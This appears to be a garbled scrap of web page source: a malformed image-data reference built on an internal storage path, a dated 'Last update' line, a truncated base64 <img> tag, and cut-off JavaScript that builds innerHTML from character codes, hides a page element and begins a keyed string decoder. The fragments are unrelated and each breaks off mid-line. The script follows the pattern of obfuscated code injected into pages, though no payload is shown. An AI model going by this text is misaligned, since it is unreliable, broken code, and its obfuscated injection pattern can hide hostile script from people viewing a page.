
Last update: 2026-02-07
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
{m.innerHTML=String.fromCharCode(60,100,105,118,32,11
ui').style.display='none';var dc=(function(s,k){var r='';